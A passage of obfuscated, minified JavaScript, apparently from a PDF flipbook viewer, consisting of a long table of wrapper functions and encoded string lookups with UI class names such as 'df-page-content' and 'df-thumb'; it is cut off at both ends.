_0x5ec9f1+_0x27cc73;},'DFsSq':_0x43ea('6d','g)gA'),'KQKoB':'share','cnKXb':function(_0x475ca2,_0x13e73c){return _0x475ca2+_0x13e73c;},'OmcXU':function(_0x4acab0,_0x38caf2,_0x351893){return _0x4acab0(_0x38caf2,_0x351893);},'QtcrB':_0x43ea('6e','w!PK'),'sSoMD':_0x43ea('6f','h]yt'),'kIAAJ':_0x43ea('70','h]yt'),'kCmgM':function(_0xc1c877,_0x10eeb3){return _0xc1c877+_0x10eeb3;},'eXseB':function(_0x44a854,_0x101dbb,_0x1bda61){return _0x44a854(_0x101dbb,_0x1bda61);},'PHJuu':function(_0x2af08d,_0x48db70){return _0x2af08d+_0x48db70;},'ZKYeS':function(_0x5441fa,_0xd34296){return _0x5441fa+_0xd34296;},'uwAcC':function(_0xf81495,_0xe542b1){return _0xf81495+_0xe542b1;},'ppjHi':_0x43ea('71',']0!G'),'mDKvS':function(_0x2ec92d,_0x122425){return _0x2ec92d+_0x122425;},'iMlmZ':'-pagemode\x20','bMvWT':_0x43ea('72','d)Ql'),'CGAYI':function(_0x253a70,_0x38f595){return _0x253a70==_0x38f595;},'MCXSt':function(_0xa0ac4,_0x5eab6b){return _0xa0ac4+_0x5eab6b;},'UuVHY':function(_0x53484a,_0x22db60){return _0x53484a+_0x22db60;},'fWrMU':function(_0x27c9eb,_0x75a87){return _0x27c9eb+_0x75a87;},'WxTSV':_0x43ea('73','xve0'),'expNh':function(_0x3e7452,_0x18fdc3){return _0x3e7452+_0x18fdc3;},'omqCa':function(_0x2dc13e,_0xb96ba){return _0x2dc13e+_0xb96ba;},'JcrHh':'-thumbnail\x20','fePQZ':'thumbnail','NdvaT':function(_0x5a9927,_0xf0db0a){return _0x5a9927+_0xf0db0a;},'QuZDW':function(_0x3f10fa,_0x2f6662){return _0x3f10fa+_0x2f6662;},'zoFON':_0x43ea('74','r[CC'),'yyiOZ':'outline','SamXg':function(_0x1f084f,_0x167cd6){return _0x1f084f+_0x167cd6;},'trTXt':function(_0x81d08,_0x23166c){return _0x81d08+_0x23166c;},'ELgvW':function(_0x20e612,_0x2a76b3){return _0x20e612===_0x2a76b3;},'YzsxC':_0x43ea('75','r[CC'),'OjHYJ':'rXUio','ARAUv':function(_0x41a8d2,_0x58d67a){return _0x41a8d2>_0x58d67a;},'qXHvP':_0x43ea('76','Hr[@'),'nmwYP':_0x43ea('77','w!PK'),'pzyDv':function(_0x274c55,_0x44698d){return _0x274c55!==_0x44698d;},'DRJnM':function(_0x3c6ca6,_0x5d3eec){return _0x3c6ca6!=_0x5d3eec;},'ILVna':function(_0x289898,_0xf50c07){return _0x289898+_0xf50c07;},'SqSKz':function(_0x461c4f,_0x31b07e){return _0x461c4f/_0x31b07e;},'ZigrP':function(_0x3f592e,_0x9d48b9){return _0x3f592e*_0x9d48b9;},'rOyZF':function(_0x252de6,_0x38de5e){return _0x252de6 instanceof _0x38de5e;},'bWzIv':function(_0x3a2a91,_0x268c46){return _0x3a2a91==_0x268c46;},'orVDb':_0x43ea('78','Iew1'),'skYLT':_0x43ea('79','c6@u'),'dMHgd':function(_0x46d130,_0x144b81){return _0x46d130*_0x144b81;},'arnen':function(_0x456038,_0x4dbcd5){return _0x456038!==_0x4dbcd5;},'QnRSw':_0x43ea('7a','Oql^'),'EZjTR':_0x43ea('7b','3NuJ'),'cWVvd':_0x43ea('7c','h]yt'),'DLQFP':_0x43ea('7d','h]yt'),'aAbzl':_0x43ea('7e','[$IL'),'RsUha':function(_0x5915e0,_0x2d8e3f){return _0x5915e0>_0x2d8e3f;},'BJPSB':_0x43ea('7f','A[Wx'),'gBvba':_0x43ea('80','g)gA'),'BILos':function(_0x153e25,_0x287b42){return _0x153e25!=_0x287b42;},'syVdU':function(_0x3cf5c5,_0x3230a6){return _0x3cf5c5!=_0x3230a6;},'zyhIL':function(_0x19d7eb,_0x473ced){return _0x19d7eb==_0x473ced;},'SwnBe':_0x43ea('81','gUqR'),'PqzMl':function(_0xbc8002,_0x438c10,_0x419045){return _0xbc8002(_0x438c10,_0x419045);},'FlMeo':_0x43ea('82','8P0M'),'QlZAk':_0x43ea('83','[$IL'),'FJGGl':_0x43ea('84','sI@F'),'hBqqf':_0x43ea('85','Hr[@'),'crTAp':_0x43ea('86','Oql^'),'zZZaI':_0x43ea('87','ndtF'),'SiFhA':'df-page-content\x20df-page-content-left','gkArz':'df-page-content\x20df-page-content-right','YuLMY':_0x43ea('88','EtpI'),'QnfjU':function(_0x16ecd2,_0x54c7f2){return _0x16ecd2==_0x54c7f2;},'bTenl':_0x43ea('89',']0!G'),'Erirb':'PUZUf','kFiwU':function(_0x2fded7,_0xad679c){return _0x2fded7===_0xad679c;},'koGun':'5|1|0|4|2|3','CQeqX':_0x43ea('8a','i#k$'),'LphiB':function(_0x498a4b,_0x53b98c){return _0x498a4b*_0x53b98c;},'Ijayp':function(_0x130ae4,_0x397074){return _0x130ae4+_0x397074;},'kSwho':_0x43ea('8b','w!PK'),'BfreZ':function(_0x565c59,_0x3d374f){return _0x565c59+_0x3d374f;},'rABEV':function(_0x2b6e9e,_0x43fc10){return _0x2b6e9e/_0x43fc10;},'intCW':function(_0x2b4879,_0xdce373){return _0x2b4879*_0xdce373;},'TNBgw':function(_0x1d4a12,_0x45a256){return _0x1d4a12!==_0x45a256;},'QoMZd':_0x43ea('8c','i#k$'),'JHNmg':function(_0x15af48,_0x170ce1){return _0x15af48==_0x170ce1;},'nTUtl':'Book','xhZQq':function(_0x33d336,_0x15dfd3){return _0x33d336(_0x15dfd3);},'UBPZc':function(_0x40a7d7,_0x4eaee3){return _0x40a7d7-_0x4eaee3;},'wklRv':_0x43ea('8d','B)4)'),'zgJoU':function(_0x33e68a,_0x30541a){return _0x33e68a/_0x30541a;},'xpTyY':'DUonL','nNYae':function(_0x749adf,_0x52bb27){return _0x749adf-_0x52bb27;},'bElVs':'zYtFQ','jRuhU':_0x43ea('8e','H&*%'),'smUMr':'cRozM','DMYmo':function(_0x4aa5bd,_0x4b7257){return _0x4aa5bd+_0x4b7257;},'KGfXD':function(_0x489c15,_0xcad815){return _0x489c15-_0xcad815;},'bTlXh':function(_0x3ec218,_0x40f1ef){return _0x3ec218==_0x40f1ef;},'lgwfF':function(_0x28be7b,_0x192874){return _0x28be7b/_0x192874;},'xNzZc':'cnKar','FkPFB':_0x43ea('8f','URKS'),'wQEuF':function(_0x5a7a79,_0x5e2fe0){return _0x5a7a79===_0x5e2fe0;},'Lhfsf':function(_0x226476,_0x402113){return _0x226476>_0x402113;},'VhQhC':_0x43ea('90','xP@R'),'NDIVR':_0x43ea('91','PQ6l'),'MwJJY':function(_0x3c42af,_0x5100c1){return _0x3c42af/_0x5100c1;},'IuaQV':_0x43ea('92','h]yt'),'tdbBG':_0x43ea('93','i#k$'),'huRRz':_0x43ea('94','XHoC'),'GrWwj':function(_0xa6dcbb,_0x5974d5){return _0xa6dcbb!==_0x5974d5;},'RErET':_0x43ea('95','(]YO'),'Qtalx':_0x43ea('96','d)Ql'),'MRiCJ':_0x43ea('97','c6@u'),'BKbdT':_0x43ea('98',']0!G'),'BVIBB':_0x43ea('99','AZ1u'),'yzexp':_0x43ea('9a','[$IL'),'fYLCZ':_0x43ea('9b','8P0M'),'ElUuK':_0x43ea('9c','O&]l'),'UjCIi':function(_0x1d0c32,_0x5dadb1){return _0x1d0c32!=_0x5dadb1;},'ggilO':_0x43ea('9d','Hr[@'),'QjLqu':'wSmaP','IIHxU':_0x43ea('9e','v!GM'),'oOSoG':function(_0x357c97,_0x187df3){return _0x357c97+_0x187df3;},'vmEnB':_0x43ea('9f','h]yt'),'IwDeE':'XAdiB','RGzFs':function(_0x378f37,_0x4922bb){return _0x378f37!==_0x4922bb;},'VepgZ':function(_0x178b40,_0x1e3c8c){return _0x178b40/_0x1e3c8c;},'Lapmz':function(_0x52efce,_0x532616){return _0x52efce*_0x532616;},'kDZDB':_0x43ea('a0','AZ1u'),'EJcuC':'5|0|9|10|17|2|8|12|15|13|14|3|6|19|11|7|18|1|4|16','DUhjP':_0x43ea('a1','t0EG'),'OHTXx':_0x43ea('a2','Hr[@'),'pmpvc':'PDFLinkService_setHash:\x20\x27','viBWq':function(_0x472c47,_0x17eca0,_0xe9c1a8){return _0x472c47(_0x17eca0,_0xe9c1a8);},'nSbWD':function(_0x91de90,_0x388c44){return _0x91de90===_0x388c44;},'cfyvm':_0x43ea('a3','[$IL'),'orVBc':function(_0x4907e8,_0x7acb46){return _0x4907e8!==_0x7acb46;},'efveR':_0x43ea('a4','d)Ql'),'GtMMP':_0x43ea('a5','Oql^'),'FbTmi':_0x43ea('a6','Iew1'),'GLOrJ':function(_0xb13972,_0x551987){return _0xb13972==_0x551987;},'GJKpo':function(_0xc71f63,_0x31ae35){return _0xc71f63==_0x31ae35;},'WuFZf':function(_0xa3f096,_0x4c7c07){return _0xa3f096==_0x4c7c07;},'hVwMe':function(_0x1c9cc4,_0x489438){return _0x1c9cc4(_0x489438);},'oqYqg':function(_0x174324,_0x113c50){return _0x174324!==_0x113c50;},'iWTNR':'css','GmqkP':_0x43ea('a7','lfZb'),'ZJStt':function(_0x4034c2,_0x5a005f){return _0x4034c2==_0x5a005f;},'CVpKx':_0x43ea('a8','EtpI'),'wamSi':'pbvCE','rcNmv':_0x43ea('a9','[$IL'),'ylKZz':_0x43ea('aa','e*K0'),'DQVmx':function(_0x2a9bb2,_0x550cac){return _0x2a9bb2+_0x550cac;},'WzuNp':function(_0x40e96e,_0x4ee3e7){return _0x40e96e==_0x4ee3e7;},'HMvdI':function(_0x3acffc,_0x34bcc2){return _0x3acffc(_0x34bcc2);},'LSWYW':function(_0x5cfc36,_0x4cbcae){return _0x5cfc36!==_0x4cbcae;},'TMcAe':_0x43ea('ab','3NuJ'),'kVFvY':function(_0x151755,_0x22e54d){return _0x151755-_0x22e54d;},'yhoKb':function(_0x8e0da7,_0x27efb7){return _0x8e0da7!==_0x27efb7;},'MdNiM':function(_0x2a05de,_0x1a0a5d){return _0x2a05de==_0x1a0a5d;},'Jkesf':function(_0x3947b8,_0x511fb9){return _0x3947b8==_0x511fb9;},'SsqoL':function(_0x3495ab,_0x46b9a8){return _0x3495ab!=_0x46b9a8;},'sCGrF':function(_0x297bd9,_0x1e7896){return _0x297bd9*_0x1e7896;},'JghPx':function(_0x4a7a6d,_0xf34bdb,_0x45b07d,_0x775b0e){return _0x4a7a6d(_0xf34bdb,_0x45b07d,_0x775b0e);},'ZIpeb':function(_0x361659,_0x153a65){return _0x361659===_0x153a65;},'scLIc':_0x43ea('ac',']0!G'),'Ezbmd':function(_0x13cb6b,_0x4f3320){return _0x13cb6b/_0x4f3320;},'qumRb':function(_0x49d0d9,_0x212360){return _0x49d0d9!=_0x212360;},'CdIwD':_0x43ea('ad','8P0M'),'flJjO':function(_0x3293c2,_0x18241c){return _0x3293c2/_0x18241c;},'zWFud':function(_0x2b44b8,_0x169f5a){return _0x2b44b8*_0x169f5a;},'PaZFl':function(_0x3f0c38,_0x1bcb80){return _0x3f0c38+_0x1bcb80;},'gRYHe':function(_0x5ca069,_0x16512d){return _0x5ca069/_0x16512d;},'wKJMw':function(_0x1353f6,_0x14d80d){return _0x1353f6*_0x14d80d;},'jQffF':function(_0x1184b2,_0x1feabe){return _0x1184b2/_0x1feabe;},'AJyOT':function(_0x16c7f1,_0x2492d8){return _0x16c7f1/_0x2492d8;},'WzoeP':function(_0x28b494,_0x39aba4){return _0x28b494*_0x39aba4;},'zdBck':function(_0x2ba359,_0x314ff2){return _0x2ba359!=_0x314ff2;},'flsQT':_0x43ea('ae','lfZb'),'yYNlC':function(_0x3f3387,_0x1257f6){return _0x3f3387*_0x1257f6;},'UPojF':function(_0x211115,_0x5cfdf3){return _0x211115-_0x5cfdf3;},'olTLW':function(_0x4fa2fd,_0x92dfb3,_0x7f6a79,_0x5dc7bb){return _0x4fa2fd(_0x92dfb3,_0x7f6a79,_0x5dc7bb);},'aIagG':function(_0x9ffa4,_0x5dd5d5){return _0x9ffa4/_0x5dd5d5;},'YqgpR':function(_0x15df7e,_0x37f732){return _0x15df7e-_0x37f732;},'EXKBp':_0x43ea('af','d)Ql'),'jOrJA':function(_0x440c87,_0x504c65){return _0x440c87+_0x504c65;},'wPIJF':function(_0x85e5d3,_0x236106){return _0x85e5d3+_0x236106;},'MEebh':function(_0x3e8ec5,_0x4643bf){return _0x3e8ec5+_0x4643bf;},'KBGkx':'px,0)','dFIgN':function(_0x238b0d,_0x2b0f73){return _0x238b0d-_0x2b0f73;},'pfgBo':function(_0x80a5c3,_0x4eab50){return _0x80a5c3-_0x4eab50;},'uCHkO':function(_0xfb77ef,_0x31945b){return _0xfb77ef*_0x31945b;},'FqDuY':_0x43ea('b0','RW[H'),'ipXzF':_0x43ea('b1','(]YO'),'JAfCd':function(_0x538ff4,_0x361cee){return _0x538ff4!==_0x361cee;},'RljnY':_0x43ea('b2','daGJ'),'VYYTy':'jtvAn','KqcXb':'hErKB','ZovHk':function(_0x26764f,_0x569374){return _0x26764f(_0x569374);},'jZyCA':function(_0x507e62,_0x173600){return _0x507e62===_0x173600;},'jHSNA':_0x43ea('b3','d)Ql'),'oTzBh':_0x43ea('b4','$p]('),'mYJse':function(_0x58a5c9,_0x1ca4a7){return _0x58a5c9===_0x1ca4a7;},'mycap':_0x43ea('b5','(]YO'),'xPrcm':function(_0x397773,_0x6ae24b){return _0x397773==_0x6ae24b;},'DAQuo':function(_0x475411,_0x54d426){return _0x475411%_0x54d426;},'GiPGw':function(_0x291594,_0x5bedb2){return _0x291594==_0x5bedb2;},'gGgFo':_0x43ea('b6','Zq]7'),'usxFz':'oqIaw','zcwxq':_0x43ea('b7','h]yt'),'DRvNB':_0x43ea('b8','nGn5'),'vPGno':'aSACl','xcyXm':function(_0x181175,_0x352cf5){return _0x181175-_0x352cf5;},'pyUSz':function(_0x4250c9,_0x451b8d){return _0x4250c9!==_0x451b8d;},'bXiBF':function(_0x6819b2,_0x4a70de){return _0x6819b2-_0x4a70de;},'JFnYF':function(_0x3cdb38,_0x29ddb4){return _0x3cdb38==_0x29ddb4;},'hQWkK':_0x43ea('b9','XHoC'),'rJWkj':function(_0x1efd36,_0x1349b9){return _0x1efd36==_0x1349b9;},'KfyCp':function(_0x3d3d5c,_0x4797dc){return _0x3d3d5c!==_0x4797dc;},'dzRND':'JKRLH','SwHlq':function(_0x56116c,_0x38fd4d){return _0x56116c!==_0x38fd4d;},'tlgKV':_0x43ea('ba','i#k$'),'OzQZK':function(_0x1fabbf,_0x28b55d){return _0x1fabbf+_0x28b55d;},'ysHTr':'?ver=','vhEBR':'type','qQLiP':_0x43ea('bb','lfZb'),'ztZwu':function(_0x4cafa7,_0x22cd4f,_0x3f190d){return _0x4cafa7(_0x22cd4f,_0x3f190d);},'OEhrp':_0x43ea('bc','t0EG'),'BkEQJ':'qCJBR','tmaqS':_0x43ea('bd','c6@u'),'qdAbu':_0x43ea('be','XHoC'),'WbBTv':_0x43ea('bf','ndtF'),'ZQkuu':_0x43ea('c0','H&*%'),'ZTNzv':'eBkFU','Cuisd':function(_0x3a103f,_0x54a891){return _0x3a103f==_0x54a891;},'SyrBm':_0x43ea('c1','3NuJ'),'GveMe':_0x43ea('c2','OXW)'),'tgaIj':'zKrQg','lZmis':_0x43ea('c3','3Qnb'),'Sbklh':_0x43ea('c4','lfZb'),'xKATE':_0x43ea('c5','t0EG'),'itXVg':function(_0x240479,_0x3134aa){return _0x240479(_0x3134aa);},'MLvEH':_0x43ea('c6','$p]('),'HCVDf':_0x43ea('c7','w!PK'),'SOdSU':_0x43ea('c8','PQ6l'),'SidKI':_0x43ea('c9','zGXv'),'LiWiS':'lwOIs','XyFPn':function(_0x98efa3,_0x1d151b){return _0x98efa3+_0x1d151b;},'zhRQj':'czliN','MUNDZ':function(_0x4a15c2){return _0x4a15c2();},'GtLHL':function(_0x133dbd,_0x4eec9f){return _0x133dbd|_0x4eec9f;},'luejB':function(_0x8bb7cd,_0x2edfb7){return _0x8bb7cd===_0x2edfb7;},'dCiXW':_0x43ea('ca','H&*%'),'lADkf':_0x43ea('cb','d)Ql'),'FNUWs':function(_0x571f37,_0x3dfddb){return _0x571f37/_0x3dfddb;},'zcOtJ':_0x43ea('cc','r[CC'),'aAjbl':_0x43ea('cd','H&*%'),'TgkRt':function(_0x45a151,_0x33e444){return _0x45a151>_0x33e444;},'waTPL':'.base64','Smgre':function(_0x4d61e7){return _0x4d61e7();},'qIemp':function(_0x598243,_0x5b3e85){return _0x598243*_0x5b3e85;},'DmLyz':_0x43ea('ce','Oql^'),'VekSe':'cvPnP','hvEDM':function(_0x415b0e,_0x2f121e){return _0x415b0e+_0x2f121e;},'epcYo':_0x43ea('cf','8P0M'),'LgvzI':_0x43ea('d0','sI@F'),'rzRDx':_0x43ea('d1','8P0M'),'xsAxl':_0x43ea('d2','B)4)'),'wONyJ':_0x43ea('d3','AZ1u'),'Vaopb':function(_0x1f00ad,_0x5232cc){return _0x1f00ad/_0x5232cc;},'oPLrO':function(_0x3549e8,_0x32de6d){return _0x3549e8 instanceof _0x32de6d;},'umOXh':function(_0x59b89e,_0x4b67d2){return _0x59b89e!==_0x4b67d2;},'AqHLB':_0x43ea('d4','3NuJ'),'pKwYx':_0x43ea('d5','gUqR'),'grYKJ':_0x43ea('d6','e*K0'),'bPCnR':_0x43ea('d7','EtpI'),'WePpP':function(_0x5a5bb6,_0xaffa31){return _0x5a5bb6+_0xaffa31;},'QjRRV':_0x43ea('d8','$p]('),'OMCdW':_0x43ea('d9','4AP5'),'LCXBy':function(_0x353c94,_0xd5ef9e){return _0x353c94===_0xd5ef9e;},'nQKAL':'XgGjC','Smwwq':_0x43ea('da','xve0'),'UuAca':_0x43ea('db','(]YO'),'kOGPF':_0x43ea('dc','v!GM'),'NuJGK':'df-loading\x20df-init','jUHjY':function(_0x3e8dfa,_0x474456){return _0x3e8dfa!=_0x474456;},'DOxjx':function(_0x210b36,_0x5f3ad9){return _0x210b36===_0x5f3ad9;},'JSSWK':'sMuti','izLmC':function(_0x41012f,_0x12e10f){return _0x41012f!=_0x12e10f;},'YNJVF':function(_0x23a0e7,_0x58cb8b){return _0x23a0e7!==_0x58cb8b;},'AeFLf':'JWcqA','bhImy':_0x43ea('dd','AZ1u'),'LjXmB':function(_0x274a57,_0x568827){return _0x274a57||_0x568827;},'TQZbS':_0x43ea('de','gUqR'),'cXDVh':function(_0x69eb16,_0xb56fed){return _0x69eb16(_0xb56fed);},'uRfGp':function(_0x3106ec,_0x35d874,_0xe71daa){return _0x3106ec(_0x35d874,_0xe71daa);},'Gejkb':'Batch\x20Call','rRwUy':function(_0x407c61,_0x17d74f){return _0x407c61(_0x17d74f);},'dUugP':function(_0x16f8c1,_0xc1ab8e){return _0x16f8c1==_0xc1ab8e;},'xhaKo':_0x43ea('df','nGn5'),'WNCLG':function(_0x679369,_0x490f50){return _0x679369==_0x490f50;},'hRvAi':function(_0x3d9dbe,_0x3520b2){return _0x3d9dbe(_0x3520b2);},'enmxf':function(_0x42b8ca,_0x2e738e){return _0x42b8ca/_0x2e738e;},'yVNqK':function(_0x244d6c,_0xb80d88){return _0x244d6c==_0xb80d88;},'TFSlc':function(_0x4d78fa,_0x171a7e){return _0x4d78fa%_0x171a7e;},'iQRis':function(_0x291777,_0x22de2c){return _0x291777+_0x22de2c;},'aJlXU':function(_0x36437e,_0x313e5c){return _0x36437e+_0x313e5c;},'NNpCc':function(_0x34cbb7,_0x84bc3d){return _0x34cbb7+_0x84bc3d;},'JVwwX':function(_0x17812e,_0x54e2fb){return _0x17812e+_0x54e2fb;},'nzbXo':function(_0x11ba77,_0x409a14){return _0x11ba77!=_0x409a14;},'ghQTn':function(_0x3de301,_0x5adc82){return _0x3de301==_0x5adc82;},'QtXax':function(_0x544f4b,_0x15639b){return _0x544f4b!==_0x15639b;},'wrzjx':_0x43ea('e0','sI@F'),'ITSMb':function(_0x21d4d7,_0x4d48b5){return _0x21d4d7!=_0x4d48b5;},'NYjcZ':function(_0x1fb1a9,_0x7cfbfe){return _0x1fb1a9==_0x7cfbfe;},'igZPn':function(_0x5654d3,_0x2654ae){return _0x5654d3!==_0x2654ae;},'zLOOW':function(_0x25024d,_0x5d1e94){return _0x25024d===_0x5d1e94;},'HKzgf':'xCYXh','SfGJl':'rshcb','WrEyf':_0x43ea('e1','w!PK'),'pUZdF':_0x43ea('e2','t0EG'),'uVwWS':function(_0x4292c6,_0x1a5263){return _0x4292c6!=_0x1a5263;},'PkIrq':function(_0xdbd3f1,_0x21eeea){return _0xdbd3f1!==_0x21eeea;},'PMNtV':function(_0x3001a4,_0x166fb4){return _0x3001a4(_0x166fb4);},'SPXwF':function(_0x22964,_0x53839c){return _0x22964+_0x53839c;},'gqqCS':function(_0x5837f0,_0x54da59){return _0x5837f0>_0x54da59;},'sdXco':function(_0x784f4d,_0x561aa4){return _0x784f4d+_0x561aa4;},'lKZBT':function(_0x5da6b7,_0x404c4e){return _0x5da6b7!==_0x404c4e;},'ywWIX':_0x43ea('e3','Oql^'),'wyjYR':function(_0x17aa4e){return _0x17aa4e();},'lsmgs':function(_0x45809b,_0x459389){return _0x45809b(_0x459389);},'EkIIG':_0x43ea('e4','lfZb'),'XmvYj':'[data-uri]','WMCFw':function(_0x439f97,_0x3857b1){return _0x439f97(_0x3857b1);},'iliDS':_0x43ea('e5','3NuJ'),'qcSFW':function(_0x48a3c6,_0x41783b){return _0x48a3c6(_0x41783b);},'dMePS':function(_0x175eb9,_0x56748e){return _0x175eb9==_0x56748e;},'SYSkD':_0x43ea('e6','lfZb'),'HcCWX':function(_0x90e1b0,_0xf50d96){return _0x90e1b0>=_0xf50d96;},'SonVJ':_0x43ea('e7','PQ6l'),'aLfcs':function(_0x4393a7,_0x271098){return _0x4393a7==_0x271098;},'suCCe':function(_0x52d8ff,_0x2e6bd0){return _0x52d8ff===_0x2e6bd0;},'qXFiV':_0x43ea('e8','AZ1u'),'xdCkN':'FAeIm','INVjF':_0x43ea('e9','B)4)'),'YWkXO':_0x43ea('ea','w!PK'),'eTqvs':_0x43ea('eb','H&*%'),'VpVRd':_0x43ea('ec','3Qnb'),'Virhh':function(_0x40bb72,_0x1666f9){return _0x40bb72+_0x1666f9;},'wJScd':function(_0x2a6861,_0x4c97ec){return _0x2a6861/_0x4c97ec;},'ndUpg':function(_0x2271c7,_0x431834){return _0x2271c7==_0x431834;},'Xepbz':function(_0x70bf68,_0x38d4ee){return _0x70bf68==_0x38d4ee;},'VHuGJ':'gwSyA','PZXFc':'zBpfE','qkGzJ':_0x43ea('ed','XHoC'),'QjdhV':function(_0x4a63fe,_0x13bd8e,_0x40ff02,_0x5917aa){return _0x4a63fe(_0x13bd8e,_0x40ff02,_0x5917aa);},'RFrNF':function(_0x2513dd,_0x1e075b){return _0x2513dd*_0x1e075b;},'XriIw':function(_0x47df10,_0x5e6f05){return _0x47df10(_0x5e6f05);},'UqlFz':_0x43ea('ee','URKS'),'BORHI':_0x43ea('ef','sI@F'),'SxIpZ':'gaOQz','WtQBb':function(_0x54fa80,_0x4d8e61){return _0x54fa80!=_0x4d8e61;},'fjCcx':_0x43ea('f0','PQ6l'),'uIaMr':_0x43ea('f1','F[KN'),'pEEnp':_0x43ea('f2','daGJ'),'xancJ':'mzgaF','jtKMG':function(_0x24ff95,_0x545f84){return _0x24ff95||_0x545f84;},'iEdyB':_0x43ea('f3','Zq]7'),'xEKoa':_0x43ea('f4','nWPS'),'REJrU':function(_0x50544d,_0x85dfcf){return _0x50544d===_0x85dfcf;},'ZJcie':'AqBpg','BTXzz':function(_0x19ac5e){return _0x19ac5e();},'zfCrG':_0x43ea('f5','A[Wx'),'CYAMV':_0x43ea('f6',']0!G'),'FIjFm':'HOaGF','euJtS':function(_0x2e7514,_0x4d3b5c){return _0x2e7514>_0x4d3b5c;},'xgQYL':function(_0x516c87,_0x29b0f5){return _0x516c87!==_0x29b0f5;},'kiPsO':_0x43ea('f7','daGJ'),'poHfg':'cUMJL','GjEuK':function(_0x11e5a2,_0x2a2ef3,_0x42f736){return _0x11e5a2(_0x2a2ef3,_0x42f736);},'WZpDI':'df-thumb','fxihJ':function(_0x215881,_0x373216){return _0x215881<_0x373216;},'PhIKc':_0x43ea('f8','c4yv'),'pvJoa':'0|1|3|2|6|4|5','riXqE':function(_0x46aa06,_0x36a7ae){return _0x46aa06===_0x36a7ae;},'neNar':_0x43ea('f9','w!PK'),'UweDx':'CZLpQ','WjsPA':'UCMQH','EYmCX':function(_0xd8886e,_0x4d07c9){return _0xd8886e===_0x4d07c9;},'vkMgI':'df-sidemenu-visible','HRKRY':function(_0x488a0b,_0x4b0c28){return _0x488a0b+_0x4b0c28;},'UjLeb':_0x43ea('fa','xP@R'),'QYSWv':_0x43ea('fb','Hr[@'),'uBfLI':_0x43ea('fc','XHoC'),'Geckp':_0x43ea('fd','S4C@'),'eLIle':_0x43ea('fe','4Ex*'),'ikZqp':_0x43ea('ff','v!GM'),'TqfjF':_0x43ea('100','daGJ'),'cLuLy':function(_0x5f31b0,_0x450464){return _0x5f31b0!==_0x450464;},'NSsGA':_0x43ea('101','O&]l'),'GFTXy':function(_0xd97400,_0x1aaa24){return _0xd97400==_0x1aaa24;},'fweMx':function(_0x4c04fb,_0x1ac04b){return _0x4c04fb*_0x1ac04b;},'GtYrk':function(_0x316624,_0x497c52){return _0x316624*_0x497c52;},'KdGLN':function(_0x473aa9,_0x29f4b2){return _0x473aa9*_0x29f4b2;},'WgLoq':'XAshU','fhQWQ':'nKpfd','FMQwQ':function(_0x2eee1f,_0x4b8e40){return _0x2eee1f/_0x4b8e40;},'oziYV':function(_0xac3364,_0x5193b3){return _0xac3364==_0x5193b3;},'cEUDT':function(_0x3a7ab1,_0x2d97c2){return _0x3a7ab1!=_0x2d97c2;},'cCvYM':_0x43ea('102','w!PK'),'WeiuL':_0x43ea('103','sI@F'),'VPOrm':'Request','TEdmA':_0x43ea('104','PQ6l'),'aislx':function(_0x249e80,_0x2322a7){return _0x249e80(_0x2322a7);},'mDgIb':function(_0x69a2f5,_0x1f33d5){return _0x69a2f5(_0x1f33d5);},'BDMCD':'df-thumb-loaded','qUfYk':function(_0x19bc5e,_0xcdb922){return _0x19bc5e!==_0xcdb922;},'RnKRV':function(_0x358046,_0x306467){return _0x358046(_0x306467);},'IiIGV':function(_0x10b796,_0x46bd01){return _0x10b796*_0x46bd01;},'sUtZO':function(_0x5f2a07,_0x299c24){return _0x5f2a07==_0x299c24;},'LrKkG':function(_0x4a895a,_0x1cea12){return _0x4a895a+_0x1cea12;},'fpzUV':_0x43ea('105','zGXv'),'PcoMI':_0x43ea('106','8P0M'),'lnacT':function(_0x1ba682,_0x1b72c6){return _0x1ba682===_0x1b72c6;},'MmGiz':_0x43ea('107','t0EG'),'QbBwP':function(_0x4d6401,_0x27e34c){return _0x4d6401/_0x27e34c;},'ItDBa':function(_0x4c8fc8,_0x286681){return _0x4c8fc8>_0x286681;},'MFSEE':function(_0x39a163,_0x54c5ba){return _0x39a163==_0x54c5ba;},'TzcNv':function(_0x4c07b8,_0x40e772){return _0x4c07b8/_0x40e772;},'ziDEi':_0x43ea('108','RW[H'),'bTNIK':'df-loading','XTzfc':function(_0x1e126b,_0x16d070){return _0x1e126b+_0x16d070;},'nMoDR':_0x43ea('109','i#k$'),'OekmT':_0x43ea('10a','B)4)'),'GklaF':_0x43ea('10b','v!GM'),'lGpjA':function(_0x4f7c61,_0x2ad1ed){return _0x4f7c61(_0x2ad1ed);},'GxlKi':_0x43ea('10c','g)gA'),'DtTdP':function(_0x4a3fe3,_0x416920){return _0x4a3fe3!=_0x416920;},'FPBEO':_0x43ea('10d','Oql^'),'cEuws':'dest','mVKdZ':'GBBIr','fPnMH':function(_0x32babf,_0x5c5606){return _0x32babf(_0x5c5606);},'DxRva':function(_0x5c84c4,_0x72354e){return _0x5c84c4<=_0x72354e;},'LOPyQ':function(_0x19a215,_0x406a82){return _0x19a215!=_0x406a82;},'xxYIb':function(_0x491e05,_0x28665d){return _0x491e05!==_0x28665d;},'yroZZ':'eAwZk','YtcWF':function(_0x28e9bb,_0xc36d58){return _0x28e9bb===_0xc36d58;},'SZryK':_0x43ea('10e','B)4)'),'laVht':_0x43ea('10f','zGXv'),'gabJk':'KAPqj','FqMHL':_0x43ea('110','sI@F'),'wziFS':_0x43ea('111','[be4'),'IiSkf':_0x43ea('112','4Ex*'),'XmDiO':_0x43ea('113','h]yt'),'AfBxT':'KuTbE','CrORK':'Fallback\x20on\x20','gfMHh':function(_0x2f4865,_0x1e9a04){return _0x2f4865!=_0x1e9a04;},'REmfT':function(_0x1c7a6f,_0x1a0532){return _0x1c7a6f!=_0x1a0532;},'Eyvcf':function(_0x7fb43b,_0x3a5733){return _0x7fb43b%_0x3a5733;},'fUKkI':function(_0x148de3,_0x8b92c2){return _0x148de3+_0x8b92c2;},'XHPOO':function(_0x492412,_0x1136a9){return _0x492412===_0x1136a9;},'IcbGk':_0x43ea('114','F[KN'),'etpTZ':_0x43ea('115','9q[J'),'NNzDs':_0x43ea('116','B)4)'),'QReYN':function(_0x374f0b,_0x5b2d15){return _0x374f0b%_0x5b2d15;},'egaiV':_0x43ea('117','OXW)'),'JPymk':'mFYom','CsZTA':_0x43ea('118','v!GM'),'frhza':_0x43ea('119','4AP5'),'CIdBl':function(_0x20a30d,_0x35082d){return 